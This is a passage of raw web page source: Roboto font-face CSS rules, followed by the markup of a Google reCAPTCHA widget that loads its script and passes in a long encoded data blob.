  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="CWpNto4-NJ-6Ff_8BR_Q_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="CWpNto4-NJ-6Ff_8BR_Q_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CWpNto4-NJ-6Ff_8BR_Q_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGJAFTBQc8woJCw4JAw4oKDcKSFMOgVVXCtABzGTTCv8ORwqHDjcOfwpdqaMO6PkLCr3fDvWRNwopeT8OsXiFWw6gIwr/DpMOiwoheZ1Eyw74cXXDDs8KgRz8ZXEltcHJ9RzpNwqF6wrPCrBY9w7cMw58UwooQw6Yfw48qwr86w5HDvhTClSpyw6rDin5LExA/[base64]/DjSYvw5IHO8KvwqQvwpwSMGHCtsK/[base64]/DhsOHaMKnSVgrPcOcAMOnw5fDmD3DqMOQwqYlw61/PEpjw63CsCQNbcOLwr0IwozCkcKUK3Evw4jDuRh9wr/DhiJqL37Ct2/[base64]/[base64]/ChjppQScdw5rClMKWJCrCg8OnwofDlcOiwpcdHGg5wpLCosK6w6lfPcK+w5nDqsKUL8K6w7HCscKbwojCsUUTBsK9woUCwqZ/JMKDwqXClMKIdQ7DhcOHTgHCq8KrHhLCqMKkwrbCqHvCpxDCvsONw5gawrvCncOzMF7DkDXCtybDjMOxwoDDrhfDrUgXw64hf8ODXMO8w6DCoTvDvQXDmjjDl00rB14Vw600woTDnyVuW8KtDcO+w5BrX2QVwpY5XH/CgQXCoMOTwqDDpcODwrAWwqEtw5F3UsKZwrNtwozDo8KBw4Anw7PCvcKFesORdcKnLsKuLREHwr8Ywr9TbcOFwpkObQHDpMKRZcKUIybCp8Oiw4LDjAXDrsK+w6g9w4kKwpB5woXCuwEKfcKsdWchCMKywqYpLBQ5w4DCnS/ClmZHw7DChBTDqkLDvBBTw4YFw7/Du39/OWbDtW3CgMOrw4hhw71tK8K6w4zDkmLDvsOUw5xXw7zDpcOew4PCkAjDscKtw5I6RcOGfQXClcOlw79/VEd7w64VbcOawqTCnlDDgMO+w7/CvDrClMO0VVLDh1PClhTCnS9GP8K9ZsK3TcKqXMK1w4lCdMKad0l+wqRaFcKQw7rDoTM6M0pTU2Ecw6TDsMKXw7wYS8OFFTkvWRlVV8K1DnVSBC5rMyZpw5Y+e8O/[base64]/ChMODKcK8dAA+CcOKwoY5w6ZbGcOfS1EfwqDCvFoHBsK1AXXDmmDDscKrw4/Cv0FNWsKjF8KCDCnDj8KRFirCjMKYWXbCjMOOX2PDi8OfeEHCsFTDkgTCrUjDo1nDgyFzwofCs8O8a8KJw7siw5dTwrPCisK0PVR8BCtZwr3DisKtw5cCw5fCumLCg0IODFnCjMKSbR7Dn8K9DkHCscK1b0nDuRLDmsOSTw3Csh/DjMKXw5txb8OeWwx8w7VBwrbCu8Kdw6dEJVsaw5HDrsK4I8OjwonDm8OOw41Bwp4tMBRZKiHDkMKEdDvDpMO7w5PDm0bCi0PDu8KqM8KuwpJTwq/CpCtuZChVw5DCqQ/[base64]/DvgrDscKRwoAiSj1oPx4BwqTCq8KfY8O5W8KzGxbDnn/CisKmw6NSwpMjI8OxWzlKw4vCocKbSlZuVy/DlsKmDn/ChGsQQ8KjF8KPZ1gow5/Dg8KcwpXDpCpfQcO2w5LDncKaw6lXwo9zw60ow6LDi8OWRMK/GMOvw7s+wrgeO8KQAm4Xw7bCu2c0w6PCpxgAwrbCjnLClks0w57CrcO6w5JxBQXDgsOkwpkGD8OhU8KBw6QvK8KZAmowKy7Dv8OOQ8KAF8O5LRUHUsOvO8KdSVNAFA3DrMOmw7B9RMONBFZLClJwwr/Cq8OXdjjDlSHDmj/DvxTCksK3wq8aE8OPwoPCtznCncOLXRvCpA8nUhNUbMKPQsKHcjfDiyl4w7UiLQjCocKswpPCr8OEOw0mw4jDtmtmQyjCqsKUwo/[base64]/w47DplHDqifCkzpjF8K7wpAsVsO+wqp1woDDmE/DqGsAwqPDgMK8w7LCncOaKcOhwr3DjcKzwpRQZMKQXGttw4HCucOFwqzCklsaGh8DM8K0PWjCosOQWT3CjsOpw5/[base64]/DsHrDu2Q6dsOjfsKIwrMowo3CscObw6DCucOVwp82BsOpw6lxNsKJw7/DrR/CjMOQwoXDgU1Mw67Cq3bCmxLCm8OMRy/DpEJjw6vCli4nw4HDvsKNw6HDoi/DosO4wpVewpbDrwjCo8KdAws7w73DoBPDu8KMc8K9OsOYFQPDqEhVfsOJKcONAE3CmcOIw6A1WXTDgRkNW8K/wrLDnMKdHMK7CsO+HsOtw7LDpU3CowrDucKPK8KFwognwoPCgQtmdmvDkBTCuAxwVVRrwoXDh1/DvcOnLznDgcKTYcKccMKhbGXCqMKZwrvDq8KzOz3Cj0fDj28Uwp3CgsKMw5jCv8KawqxrYTDCvcK/wpZCDMONw63DqSLDpcOCwpLDs2BIZcOuwpQFN8KuwqPCsFpTS3PCuWRjw4nDsMOHwo8kUh3DiT8nw7/ClUsrHlrDgHlhYMOswodBUsOBUw4uw7DCisK7wqDDs8OAw6PCvkHDl8KXwp7CqmDDqcObw7zChsK5w49YMzjDhsORw7zDt8OdBDMbGnLDv8Ofw48WX8K2ZcOiw5R3fsKvw7dzwprCg8OXw5DDg8OYwrnCv2TDgQ3Cpl7DpMOaTsKLdMOKSMObwq/DscOxCWrCrktJwrwnwq8ew7jCs8Knwr9rwpzCo3UTUj4pwqMqw4zDtVnCmUBkw6fCjwV1DmHDnmhrwobCnBjDoMOBG0pJG8OKw4/[base64]/CtV7DmcOFR8OODMK2woXCrsOywqQswpXCssOlC8O7w65nw7VqXA0LKjA6wr/Co8OfICXCosOfd8OwCcKbW03CksOHwqfDgkgcdA/DjsK5G8O8wpc+ThLCsEYlwrHCpDjDqF3DhMOMacOsdEPDlRHCkj/Dr8Kcw6TCgcOVwqjDgQcqw5XDhcOGKMOuw5YKRcKzaMKMw789McKXwqtGWMKHw6/CsTsLAjrCmcOpKhd7w7FLw77Ch8K7ecK1wqBYw4rCv8OTFWUtGMKZQcOEwqrCtxjCiMOTw7PCmsObO8Oawp7DsMKsEw/[base64]/DvcOiw55sLAvCilLDgsO2GRFGSMO4P8KawpfCrsK+BAgGwp8Xw5zDmcKXS8KtUMKJwqI/SifDi2wzQ8OPw5RIw4HDsMO3CMKaw73DrARvBWfDnsKhw6jCqxnDpcOPOMO2dsOVHhXDrMOUw53DiMOowrzCs8KCFDHCsilcwqR3c8KRGMK5eivCnHctPz5XwqnCn2ldXRZ9I8KdPcKaw7sgwrZEPcOxMm7CjF/DosKAElXDjBQ6AsKZw4XDsFPDv8KPwrl7VjjDlcOqwq7DtgMgwrzDuAPDrsK9w6vDqxbDuFLCh8Khwo9yBsOpM8K3w71pXFHChxR2acOxw6guwqbDh3PCi0LDuMOKwobDlEzDtsKmw6/DssKTb1BJLMKpw4zDqMOiWm/ChXHCtcOMBHLCtcKPRMOHw6fDrmfDiMO3w6/CuVJ9w4QAw5jCv8OnwrbCjlZbZDLDlVnDvMKwesKEJilYNxISWMK8wpJJwpHCuXoDw6tKwoVRGE95w5wECwXCukjDghltwpt+w5LCgcKjX8KTDCAawpTCv8OoNh9cwoQ9w7gwV2HDrcO9w7VMRcO1wqXDiDlUP8OEwprDg2drwpNXDcO/[base64]/Crw7DqcO7w6fDkMKEw68Ww7B0b8OJZXDCmcKQwp7Cl1HCk8OHw7zDjCE3FsOaw5nDiifCp2TCisKYAWPCvwLCtsO5X2vCvnQeX8KWwqbDriYXcCHCg8KJw5YWdRMQw57DkT/DpnRoKnUww5LCjyktQmxtagzCoXB2w4fDhHDCtzDDkMKUwp7CnSgCwoMTZMK1w6HCoMK+wqPCghgSw41gwozCmcKEQjMOwrDDn8KpwrDClTLDkcOTBwdWwplRd1ALw4nDijw2w4B6wo8fXsKCVXwTwrdJDcO0w6gQIsKGwrXDl8O7wqIcw7/CpcOpTMOHw5LDo8O8YMKRRMKrwodLwoHDgmR7FlTClRQ0FQHDj8KiwpzDnMOwwrvCn8Oawo/CjF9/w6DDg8Kiw5PDixQWA8ObYjYuVyvDrG/CnX3CksOuZcOjXkZNMMO9wp5XcsKNMcOYwqsRHcKNwqXDq8KpwoV+RmsBTXM/[base64]/wqBGQsOtw6HDncOicjHDkDRpwo/ClzN2XsOGw4g4RUjDi8KdQ2PCtMOjdsKqGcOSL8K7J3PCusO2woPCl8Oqw5fCpC9bw59lw51swpgUScOwwoApJG/DlMOTYifChjE9ASguTk7DnsKFw4DCpMOUwp/CqUjDtQRiMx/CtmZTPcKJw4bDtMOpwpHDpcOVIcOPaRDDs8KFw5wGw45sLsO+U8OEQcK+wohGAVFJa8KZe8OLwqjClDRLJnDDi8OAMhpIe8KDf8OHLD9UIsOfwpl5w5FkKH/CllMfworDkRduITthw4TCicKWwr1UVw3DpMOKw7QPWBQKw60AwpBieMKnaCvCv8OQwo/CikMHKsOMwrEMwpIBXcK/PcKBwq1uHD0fMsKbw4PCvTrCilEJwpVXwo3CrcOYw5E9Zw3DpjZqw5Qkw6/Dk8K1Y0YqwrDCmHYCDQIJwobDg8KCdcOpw77Dr8Otwq/Dm8KwwqALwrFULh1TUcO0woLDvzRuwpzCrsKXPsKpw5zDpMKQworCscOdwpXDksKBwo7Cpy3DlEvClcKcwpJ6e8OQw4YrKXPDkAYZZwzDu8OaDsK4YcOhw4fDoxlsQ8K3K0jDl8KDXMO0wopEwoJ/wrN6PsKbwo4Pd8OGD2tswqhfw5nDgzvDo2cWKT3Cv0HDsBVvwrUfwqvCq2IOw6/Dr8O2wq0vKwLDpmbDrcOABUHDuMOJwqsdHcOIwrnDgB43wq4hwpfCssKWw5hfw6RbfVzCtDg8w69EwrTDssO5HmXCoEMwPWHCh8OxwoIww5PDjADDvMODwq/CgMKLC3cdwo4bw5QOH8OqW8KTw4LCgsONwrnDoMO0w5ZbVVrCmSRTJjcZw69cHcOGw6AOwoARwrXCpcKRMcO3OC3DhXzDlETDv8O8I2pNw5vCusOrCBvCugkOw6vChsKPw5bDk30swpMBBlPChcOmwrhnwqQ2wq4mwqLCpRvDi8OPXgzCgmkSOA/DjcOTw5HCoMKednlUw7bDj8OPwpZOw4gbw45VHBvDkkvDhMKsw6LDj8KEw7ZywqvChknClFMYw7vCtcKbXEJiw51Bw6PCk3sTdcOAS8K5esODU8O2wrjDtHDDi8Ouw73DvV1MNsKiPMOCG3TDnwRwYcKJd8KSwr/DqFwMRzPDq8KQwq7Cl8O1woZNF1nDiFbCmgQQYnRHwqQLEMK3w4TDocK/[base64]/Cm8OjImXCrAzCmmPCi258WBrDlxVJSzACwrkmw7QmYzbDocOzw5XDiMODOCpYw4N0AcKow7ozwpdVXcK8w4PCpRwjw6FtwoXDlBNHw5FZwojDqTjDsUTCs8OTw6TCmMKoNsOqworDkHI4woc5woJiwrZOZsOBw6prC1JrCgfDj2/CisOaw7vCpiTDq8K5IwDDscKSw6XCjsO2w7zCv8KgwqAgwqcXwrVKQhttw5FxwrQ/wqbDnQHCnWRrehAswrjDjg9bw5DDjMOHw4rDk1o0bMKRw6sOw77CmsOVZsOYBwfCnyLCsXXCtDoaw59DwrjCqBdgfcO1VcKfaMK9w4YFJnxrIBPDk8OJYWQzwqXCtF7CpDvCncOTXcODw6E3wohlwr0/w5LCoT3CgwteNR4VRD/Cj0nDkznDvR5AIcKSwqBbw5zCi1TCl8K2w6bDiMK0eRfCqcKTwp17wo/[base64]/Dtg84akjDisOVwqHCicKjR8KKCGdSw6clwrHCoMOYwrDDtwcfJl1gXkhNw5x5wpEVw6gyB8KowoRIw6Uww4XDh8KAOcKcBWxRaQPCjcORwpIaU8KUwqIVHcKswptTFMOoMcOfdsOxA8KywrnCnx3DnMKOVklIZsORw6h/wqPCrWxIWcKXwpQEPxDDhQx6J0EcHinDlMKbw6DDjFPDmMKZw48xw70GwoYCfMOfwq0Mw60Ew4HDvmFZKcKNw44FwpMIw6bCokMcZ3vCqcOcDSgJw7jDtcOSwqPCtn/DtMOOcEReJkULw7s6wrbDqkzCik9Ow69OU37DmsK3YcOYIMKiwpTDusOKwpnCtjPCh2hMw5XCmcK1wocEOsKXNkzDtMOwWWLCphR+w64JwqUGOlDCondHwrnCksKSw7low7Qsw7zDskNjHMOJwrsqwqkEwqEHdiLCgUXDtCBZwqPCiMK1w5TCp38VwpRlHy3DsD/Dl8KhR8O0wp/[base64]/NcO3wqTCjlHCp8OOw5rClFrCp0/CpjHCh1bDusOOwpBpKcOhMcKFEcKBw5BKw6ZCwoE5w4Vow5kgwrU1A1hBMcKHwos9w7XCgSoQMwACw4fCpm8/w4Fgw5lUwpnChMONwrDCvx5mw5Y/[base64]/wrzDsSotwoPDklXCthrCq8KdCMOnVcKcwrrDusO/[base64]/OgXCtWgScU7DrR3DsBsbWcK3woXDh0HCqXd/OMKjw75MN8KCGibCl8KKwrkuccOiJBfCgsOUwrjDj8O4wrLDjArChlBFeQsiw5DDjcOILMKCc0xVDsO0w4p7woHCtsORwo/Ct8KWwpfCkMOKU2fCvQUywp16w4vDu8K/[base64]/Di8KvQ8O8MWsiw6LCmsKTwq4EDXhqwp7DqkrCpsOUDcK4wqtsTw7DshLDrWdRwqoRBlZLwrxUw73Dn8K/H2bCkWPCusOdRkPChgfDgcOswrdlwqXCq8OoE07DgGcQYQ/DhcOmwpXDocO5w5lzTsOjQ8KxwoxmJhQwZMOVwrIAw5h3MXs9Ghg8UcOew7M3Uw40VFrCusOEDcO+wofDtgfDrsOveBfDrhbCgiIEUsK0w7tVwqnCnMKywoBpw4x6w4YWLU0RLlUOFXHCnsK+ccOVci8iA8OUwqQ/XcOdwpdhT8KgIjlFwrVlVsOPwonCgMKsWxlFw4lVw4/[base64]/[base64]/CnsKGw6Mtf8ODwrsTw7fCpzjCvSN5w5XCsMOuwpt5w5BcCsKNwptHLUdQQcKDDA/[base64]/wpDCuVzCpMOdwrfCkVbCvxLDon8qw5/ClRZRwobCmU/Dvixjw7TDskvDtMKLXmHChsORwpFfTcK2NFA9M8Kkw45ew4LDp8K8w4fCliEwf8Oiw47Cm8KXwrslwosuXsK9TkXDvUzDo8KswojCisKWwqN3wprDkFPCkCbDkcKgw7AhZm9GeXHDl37DgiXCgcK9w4bDvcOsG8OtUMODw4oPRcK1w5New7Ujw4ZiwrtkJMKhw5/CoSLClMKrREU5K8KxwqbDuzdTwrNiZcKzHMKtXRnCg10XHxDCrXBtw5ZFWsKxF8KGw63DuWnDhzvDtMK4f8O6wq/Coj/CpnnChnbCjRdsJcKawpLCoioKwr5Dw5LCvllYIVs1GV8wwoLDombDoMOZSRjCosOOXBJNwpk4wqFewq9nwovDgHk7w5zDhjHCr8OhHEXCjj0bw6/[base64]/[base64]/Cg8Olw4IQwpwpw7o/KUnDrMKNagkbwrrDosKYwqEGwrnDkMOVw7VLcyYIw7UAwpjCh8KQcsOTwo0paMK/w45nesOkw5VWbQDCkkjDuDjCpsKXCMOSw77DkyJ+w7A4w4sWwr9Ow6lIw7g+w6YSwpjCj0PCriDChg/ComNZwoxMesK+woFZdjlCBBMBw416wpkxwq7CnWhbbcK2XMKwWMO/w4zDnn9mPMO2w7jCoMKkwpLDiMKow4/CpCJWwoEUTRHCn8KGwrFlNcKIAnN7wqx6TsOewqjDlW5MwqfDvmzDsMOqwqoPBjfCm8OiwqtnGS/DvsOsWcOoCsODwoACw6k7dArCm8OKfcOLGsOwb0LDoXxrw4PCucOqTFjClWHDkTJBw47DhzYXL8K9GsOzwojDjVAwwqvClHDDo37DumvDvwTDomvDo8K/w4pWQcKqISTDnAnDosODU8O8D3TDtXjDvVnDvRLDncO4BR02wq9bw43CvsKhwq7DrznCrMOCw6XCksO2VBLCvwrDi8OsOsK2X8OyQcK0VMKKw6jDq8OxwotZWmnCmyfCrcOhesKKw6LClMOPFXwJTsOnw7poVBlAwqh6BTbCqMOjJ8K3wqUZccK9w4AIw4/DtMK2w73DkcKXwpDCkcKLbGDDvyUHwobDgAHCu1XDmcKgQ8Osw5hrZMKOw65pVsOvw7docVhXwotCwoPChMO/w7PDm8OqHQo/TcKywofCn1nDiMODG8KUw63DpsOlw4jDsDDDksORw4liDcOPW1YvFMK5N33DuAIaQ8OhaMKQw68hLsOaw5nCigRzP30Lw7AFwqzDlsObwrPCjMK9bSFJVsOewqF+w5zCrQJJIcKLw4XCscKgLxNJS8O7w61ww57DjcKtExrClX/CgcKhwrJQw5nDqcK8dMKkFADDtsO5MkzCrsObwrbDp8OTwpVew5fCssKfScKwQsOYMmLDucKAKcKAwogWJRsfw7PDtsOgDls8N8Odw6g/wqDCgcO8d8ObwrQDwocxQFgWw4ITw5g5DAprw7oXwrrClcKuwoPCjcOSKkfDlVjDvsKQw7YowotewrUSw4Mqw6d6wrvCrMO+YsKLdsK0cHh6wr3DjMKEw53CiMOOwpZHw6nCkMORTCIIFMKaLMOEBmk6wo/[base64]/CgsK0DD7DmcOeBn7DtsKDw7LCqMKiYULCvcKNccKDwpMPwqXChcO6YUrCpl9kasOEwpjDvx7DpHlVayHDpsKWQyLCmz7Ch8K0OSk0S0HDtyzDisKgRznCqgrDj8OyfsOjw7Isw6/DvcOywodcw7bDjwkewqjCtBPDt0fDvcOFwpwCbjXCkcK9w4PCkUjDqsOlD8KFwowVI8ObRTXCkMKEwp7DkHLDhABKwrp9DlkRdGkJw5QHwoXCnXhUO8Kbw617WcKQw4TCpMOXwrTDmSxPw78qw4NKw59vUH7Dt3USLcKOwrTDiF3DoSI+LFHCpcKkJ8Oqw6/DnSrCk3ZXw6AUwoXCk3PDkCDChsOGPMOVwrgRJm7CvcOtL8KHQMKUfcOsS8KwO8K7w7jCp3dU